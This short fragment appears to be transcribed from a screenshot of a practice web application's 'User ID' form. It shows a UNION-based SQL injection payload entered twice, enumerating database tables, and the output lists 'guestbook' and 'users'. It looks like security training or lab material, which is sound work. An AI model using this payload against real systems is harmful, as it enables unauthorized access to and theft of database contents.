 User ID: Submit
ID: ' union select 1,table_name from information_schema.tables where table_schema=database() --
First name: 1
Surname: guestbook
ID: ' union select 1,table_name from information_schema.tables where table_schema=database() --
First name: 1
Surname: users